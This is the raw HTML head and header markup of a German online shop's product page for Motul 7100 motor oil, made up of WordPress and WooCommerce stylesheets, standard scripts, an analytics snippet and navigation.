                    background: url(https://levoil.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://levoil.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://levoil.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://levoil.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://levoil.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://levoil.de/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.0.8' media='all' />
<style id='vi-wpvs-frontend-style-inline-css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(32, 33, 33, 0) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(32, 33, 33, 0);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(19, 30, 84, 1);border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(19, 30, 84, 1);border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(19, 30, 84, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(19, 30, 84, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(19, 30, 84, 1);background:rgba(255, 255, 255, 1);border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(19, 30, 84, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:2.55px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Inter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://levoil.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://levoil.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://levoil.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://levoil.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}
</script>
<script src="https://levoil.de/wp-content/plugins/afterbuy-woocommerce-integration/public/js/afterbuy-woocommerce-integration-public.js?ver=1.0.1" id="afterbuy-woocommerce-integration-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/levoil.de\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<link rel="https://api.w.org/" href="https://levoil.de/wp-json/" /><link rel="alternate" type="application/json" href="https://levoil.de/wp-json/wp/v2/product/3707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://levoil.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel="canonical" href="https://levoil.de/produkt/motul-7100/" />
<link rel='shortlink' href='https://levoil.de/?p=3707' />
<link rel="alternate" type="application/json+oembed" href="https://levoil.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flevoil.de%2Fprodukt%2Fmotul-7100%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://levoil.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flevoil.de%2Fprodukt%2Fmotul-7100%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.0; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Hotjar Tracking Code for https://levoil.de -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3878677,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<link rel="icon" href="https://levoil.de/wp-content/uploads/2022/08/cropped-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://levoil.de/wp-content/uploads/2022/08/cropped-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://levoil.de/wp-content/uploads/2022/08/cropped-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://levoil.de/wp-content/uploads/2022/08/cropped-logo-2-270x270.png" />
		<style id="wp-custom-css">
			.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button {
	display:none
}

.woocommerce-store-notice, p.demo_store {
	background-color: #d63638;
}		</style>
		</head>
<body class="product-template-default single single-product postid-3707 theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_hello-elementor woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-5 elementor-page-3312">


<a class="skip-link screen-reader-text" href="#content">Zum Inhalt wechseln</a>

		<div data-elementor-type="header" data-elementor-id="294" class="elementor elementor-294 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2878ea7a elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default" data-id="2878ea7a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4697b7b7" data-id="4697b7b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4b9f8d3e elementor-widget elementor-widget-image" data-id="4b9f8d3e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 12-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://levoil.de/">
							<img width="426" height="83" src="https://levoil.de/wp-content/uploads/2022/08/logo-1.webp" class="attachment-full size-full wp-image-6170" alt="" srcset="https://levoil.de/wp-content/uploads/2022/08/logo-1.webp 426w, https://levoil.de/wp-content/uploads/2022/08/logo-1-300x58.webp 300w" sizes="(max-width: 426px) 100vw, 426px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-db82cff" data-id="db82cff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6353a92 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="6353a92" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://levoil.de/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" role="search" action="https://levoil.de" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Suchbegriffe eingeben..." class="elementor-search-form__input" type="search" name="s" title="Suche" value="">
													<button class="elementor-search-form__submit" type="submit" title="Suche" aria-label="Suche">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Suche</span>
											</button>
											</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e112a6d" data-id="1e112a6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-397fb5a elementor-view-default elementor-widget elementor-widget-icon" data-id="397fb5a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://levoil.de/account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdb7ae9" data-id="bdb7ae9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-736d8fa toggle-icon--bag-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="736d8fa" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://levoil.de/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css">		<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-solid"></i>					<span class="elementor-screen-only">Warenkorb</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b6e8933 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="b6e8933" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b6445c" data-id="5b6445c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7fff7d0 elementor-nav-menu__align-justify elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7fff7d0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://levoil.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7fff7d0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3449"><a href="http://levoil.de" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5001"><a href="https://levoil.de/altoelentsorgung/" class="elementor-item">Altölentsorgung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://levoil.de/kontakt/" class="elementor-item">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3581"><a href="https://levoil.de/versand/" class="elementor-item">Versand</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4774"><a href="https://levoil.de/widerrufsrecht/" class="elementor-item">Widerrufsrecht</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7fff7d0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3449"><a href="http://levoil.de" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5001"><a href="https://levoil.de/altoelentsorgung/" class="elementor-item" tabindex="-1">Altölentsorgung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://levoil.de/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3581"><a href="https://levoil.de/versand/" class="elementor-item" tabindex="-1">Versand</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4774"><a href="https://levoil.de/widerrufsrecht/" class="elementor-item" tabindex="-1">Widerrufsrecht</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-897cc1a elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="897cc1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7ab3f53" data-id="7ab3f53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4374f8b elementor-widget elementor-widget-image" data-id="4374f8b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://levoil.de">
							<img width="426" height="83" src="https://levoil.de/wp-content/uploads/2022/08/logo-1.webp" class="attachment-large size-large wp-image-6170" alt="" srcset="https://levoil.de/wp-content/uploads/2022/08/logo-1.webp 426w, https://levoil.de/wp-content/uploads/2022/08/logo-1-300x58.webp 300w" sizes="(max-width: 426px) 100vw, 426px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1a979b6" data-id="1a979b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8fc5e80 elementor-view-default elementor-widget elementor-widget-icon" data-id="8fc5e80" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://levoil.de/account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2287064" data-id="2287064" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e2a571 toggle-icon--bag-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1e2a571" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
